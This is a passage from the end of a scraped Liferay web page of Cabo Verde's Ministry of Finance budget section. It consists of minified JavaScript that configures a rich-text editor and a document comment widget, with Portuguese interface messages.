"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iuia_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3d6dhKVKmR",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iuia_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3d6dhKVKmR"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iuia_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iuia_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iuia_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iuia_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iuia_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__3"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iuia_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iuia_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iuia_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iuia_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iuia_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iuia_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iuia_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iuia_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iuia_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iuia_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"iuia_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"iuia_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("iuia_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form)});Liferay.provide(window,"iuia_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"iuia_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_"+editorName];if(editor)editor.destroy();
iuia_hideEl(formId)});Liferay.provide(window,"iuia_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)iuia_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"453616",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"iuia_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iuia_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("iuia_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_";window.randomNamespace="iuia_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"iuia_scrollIntoView",
function(commentId){document.getElementById("iuia_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("iuia_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,
true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){iuia_showStatusMessage({id:"iuia_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:messagePosted",function(event){iuia_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:messagePosted",
response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";iuia_showStatusMessage({id:"iuia_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"iuia_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"iuia_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",options),error:function(){iuia_showStatusMessage({id:iuia_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");iuia_showEl(formId)}})});Liferay.provide(window,"iuia_showPostReplyEditor",function(index){iuia_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iuia_"+
"postReplyForm"+index,{name:"iuia_"+"postReplyBody"+index,onChangeMethod:"iuia_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});iuia_hideEditor("iuia_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iuia_"+"editForm"+index);iuia_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iuia_"+"discussionMessage"+index)});window.iuia_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"iuia_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iuia_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();iuia_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iuia_"+"editForm"+index,{contents:contents,name:"iuia_"+"editReplyBody"+index,onChangeMethod:"iuia_"+index+"EditOnChange"});
iuia_hideEditor("iuia_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iuia_"+"postReplyForm"+index);iuia_hideEl(discussionId)});Liferay.provide(window,"iuia_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("iuia_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form)});
Liferay.provide(window,"iuia_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iuia_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("iuia_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#rirb .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="rirbContent")storeTask({"rirb":event.type==="hide"})})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 